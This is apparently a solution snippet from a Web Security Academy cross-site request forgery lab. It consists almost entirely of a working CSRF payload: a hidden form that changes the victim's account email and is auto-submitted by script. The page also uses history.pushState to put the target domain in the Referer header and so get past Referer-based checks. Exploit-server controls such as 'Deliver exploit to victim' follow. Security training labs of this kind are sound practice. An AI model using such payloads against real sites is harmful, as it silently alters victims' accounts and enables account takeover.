 Body:
<html>
<body>
<form action="https://0aae004404c5a6a2979c8bc400ef00f5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="testing@gmail.com">
</form>
<script>
history.pushState('', '', '/?0aae004404c5a6a2979c8bc400ef00f5.web-security-academy.net')
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log